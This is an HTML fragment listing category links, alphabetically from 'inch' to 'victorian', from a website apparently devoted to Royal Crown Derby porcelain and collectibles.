	<li class="cat-item cat-item-2077"><a href="https://royalcrownderby.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://royalcrownderby.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://royalcrownderby.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://royalcrownderby.org/category/investec/" >investec</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://royalcrownderby.org/category/invictus/" >invictus</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://royalcrownderby.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://royalcrownderby.org/category/isabelle/" >isabelle</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://royalcrownderby.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://royalcrownderby.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://royalcrownderby.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://royalcrownderby.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://royalcrownderby.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://royalcrownderby.org/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalcrownderby.org/category/jodi/" >jodi</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://royalcrownderby.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://royalcrownderby.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://royalcrownderby.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://royalcrownderby.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://royalcrownderby.org/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://royalcrownderby.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://royalcrownderby.org/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://royalcrownderby.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://royalcrownderby.org/category/kedleston/" >kedleston</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://royalcrownderby.org/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://royalcrownderby.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://royalcrownderby.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://royalcrownderby.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://royalcrownderby.org/category/kingschina/" >kingschina</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://royalcrownderby.org/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://royalcrownderby.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://royalcrownderby.org/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://royalcrownderby.org/category/krass/" >krass</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://royalcrownderby.org/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://royalcrownderby.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://royalcrownderby.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://royalcrownderby.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://royalcrownderby.org/category/lavish/" >lavish</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://royalcrownderby.org/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://royalcrownderby.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://royalcrownderby.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://royalcrownderby.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://royalcrownderby.org/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://royalcrownderby.org/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://royalcrownderby.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://royalcrownderby.org/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://royalcrownderby.org/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://royalcrownderby.org/category/locust/" >locust</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://royalcrownderby.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://royalcrownderby.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://royalcrownderby.org/category/luncheon/" >luncheon</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://royalcrownderby.org/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://royalcrownderby.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://royalcrownderby.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://royalcrownderby.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://royalcrownderby.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://royalcrownderby.org/category/magnums/" >magnums</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://royalcrownderby.org/category/maham/" >maham</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://royalcrownderby.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalcrownderby.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://royalcrownderby.org/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://royalcrownderby.org/category/marcas/" >marcas</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://royalcrownderby.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://royalcrownderby.org/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://royalcrownderby.org/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://royalcrownderby.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalcrownderby.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://royalcrownderby.org/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://royalcrownderby.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalcrownderby.org/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://royalcrownderby.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://royalcrownderby.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://royalcrownderby.org/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://royalcrownderby.org/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://royalcrownderby.org/category/mellwood/" >mellwood</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://royalcrownderby.org/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://royalcrownderby.org/category/mexicano/" >mexicano</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://royalcrownderby.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://royalcrownderby.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalcrownderby.org/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalcrownderby.org/category/mikado/" >mikado</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://royalcrownderby.org/category/mikadoroyal/" >mikadoroyal</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://royalcrownderby.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://royalcrownderby.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://royalcrownderby.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://royalcrownderby.org/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://royalcrownderby.org/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://royalcrownderby.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://royalcrownderby.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://royalcrownderby.org/category/mooiste/" >mooiste</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://royalcrownderby.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://royalcrownderby.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://royalcrownderby.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://royalcrownderby.org/category/multiples/" >multiples</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://royalcrownderby.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://royalcrownderby.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://royalcrownderby.org/category/n729/" >n729</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalcrownderby.org/category/n829/" >n829</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://royalcrownderby.org/category/n944/" >n944</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://royalcrownderby.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalcrownderby.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalcrownderby.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://royalcrownderby.org/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://royalcrownderby.org/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://royalcrownderby.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://royalcrownderby.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://royalcrownderby.org/category/nyquist/" >nyquist</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://royalcrownderby.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://royalcrownderby.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://royalcrownderby.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalcrownderby.org/category/ofia/" >ofia</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://royalcrownderby.org/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://royalcrownderby.org/category/onic/" >onic</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://royalcrownderby.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://royalcrownderby.org/category/oranjes/" >oranjes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://royalcrownderby.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://royalcrownderby.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://royalcrownderby.org/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://royalcrownderby.org/category/osnc/" >osnc</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://royalcrownderby.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalcrownderby.org/category/pachuco/" >pachuco</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://royalcrownderby.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://royalcrownderby.org/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://royalcrownderby.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://royalcrownderby.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://royalcrownderby.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://royalcrownderby.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://royalcrownderby.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://royalcrownderby.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://royalcrownderby.org/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://royalcrownderby.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://royalcrownderby.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://royalcrownderby.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://royalcrownderby.org/category/piglets/" >piglets</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://royalcrownderby.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://royalcrownderby.org/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://royalcrownderby.org/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalcrownderby.org/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://royalcrownderby.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://royalcrownderby.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalcrownderby.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://royalcrownderby.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://royalcrownderby.org/category/postcast/" >postcast</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://royalcrownderby.org/category/potsdam/" >potsdam</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://royalcrownderby.org/category/pranking/" >pranking</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://royalcrownderby.org/category/preakness/" >preakness</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://royalcrownderby.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://royalcrownderby.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://royalcrownderby.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://royalcrownderby.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://royalcrownderby.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://royalcrownderby.org/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://royalcrownderby.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://royalcrownderby.org/category/pudsey/" >pudsey</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://royalcrownderby.org/category/punt/" >punt</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://royalcrownderby.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://royalcrownderby.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://royalcrownderby.org/category/quiz/" >quiz</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://royalcrownderby.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://royalcrownderby.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalcrownderby.org/category/rahkeem/" >rahkeem</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://royalcrownderby.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalcrownderby.org/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalcrownderby.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://royalcrownderby.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://royalcrownderby.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://royalcrownderby.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://royalcrownderby.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://royalcrownderby.org/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://royalcrownderby.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://royalcrownderby.org/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://royalcrownderby.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://royalcrownderby.org/category/ribblesdale/" >ribblesdale</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalcrownderby.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://royalcrownderby.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalcrownderby.org/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://royalcrownderby.org/category/rift/" >rift</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://royalcrownderby.org/category/rimmed/" >rimmed</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://royalcrownderby.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://royalcrownderby.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://royalcrownderby.org/category/roderick/" >roderick</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://royalcrownderby.org/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalcrownderby.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://royalcrownderby.org/category/royals/" >royals</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://royalcrownderby.org/category/ruche/" >ruche</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://royalcrownderby.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://royalcrownderby.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://royalcrownderby.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalcrownderby.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://royalcrownderby.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://royalcrownderby.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://royalcrownderby.org/category/seabiscuit/" >seabiscuit</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://royalcrownderby.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://royalcrownderby.org/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalcrownderby.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://royalcrownderby.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://royalcrownderby.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://royalcrownderby.org/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://royalcrownderby.org/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://royalcrownderby.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://royalcrownderby.org/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://royalcrownderby.org/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://royalcrownderby.org/category/set6/" >set6</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://royalcrownderby.org/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://royalcrownderby.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://royalcrownderby.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://royalcrownderby.org/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://royalcrownderby.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://royalcrownderby.org/category/sheikh/" >sheikh</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://royalcrownderby.org/category/shergar/" >shergar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://royalcrownderby.org/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://royalcrownderby.org/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://royalcrownderby.org/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://royalcrownderby.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://royalcrownderby.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://royalcrownderby.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://royalcrownderby.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalcrownderby.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://royalcrownderby.org/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://royalcrownderby.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://royalcrownderby.org/category/somersall/" >somersall</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://royalcrownderby.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://royalcrownderby.org/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://royalcrownderby.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://royalcrownderby.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://royalcrownderby.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://royalcrownderby.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://royalcrownderby.org/category/spielothek/" >spielothek</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://royalcrownderby.org/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://royalcrownderby.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalcrownderby.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://royalcrownderby.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://royalcrownderby.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://royalcrownderby.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://royalcrownderby.org/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://royalcrownderby.org/category/stere/" >stere</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://royalcrownderby.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://royalcrownderby.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://royalcrownderby.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://royalcrownderby.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://royalcrownderby.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://royalcrownderby.org/category/struan/" >struan</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://royalcrownderby.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://royalcrownderby.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://royalcrownderby.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://royalcrownderby.org/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://royalcrownderby.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://royalcrownderby.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://royalcrownderby.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://royalcrownderby.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://royalcrownderby.org/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalcrownderby.org/category/teetasse/" >teetasse</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://royalcrownderby.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://royalcrownderby.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalcrownderby.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://royalcrownderby.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://royalcrownderby.org/category/thundering/" >thundering</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://royalcrownderby.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://royalcrownderby.org/category/tiara/" >tiara</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://royalcrownderby.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://royalcrownderby.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://royalcrownderby.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://royalcrownderby.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://royalcrownderby.org/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://royalcrownderby.org/category/towhid/" >towhid</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://royalcrownderby.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://royalcrownderby.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://royalcrownderby.org/category/trillionaire/" >trillionaire</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://royalcrownderby.org/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://royalcrownderby.org/category/trinket/" >trinket</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://royalcrownderby.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://royalcrownderby.org/category/trooping/" >trooping</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://royalcrownderby.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://royalcrownderby.org/category/tukaan/" >tukaan</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://royalcrownderby.org/category/tunning/" >tunning</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://royalcrownderby.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://royalcrownderby.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://royalcrownderby.org/category/udah/" >udah</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalcrownderby.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://royalcrownderby.org/category/umamusume/" >umamusume</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://royalcrownderby.org/category/umpires/" >umpires</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://royalcrownderby.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://royalcrownderby.org/category/understand/" >understand</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://royalcrownderby.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://royalcrownderby.org/category/unitree/" >unitree</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://royalcrownderby.org/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalcrownderby.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://royalcrownderby.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://royalcrownderby.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://royalcrownderby.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://royalcrownderby.org/category/v-rare/" >v-rare</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://royalcrownderby.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://royalcrownderby.org/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://royalcrownderby.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://royalcrownderby.org/category/victorian/" >victorian</a>
</li>
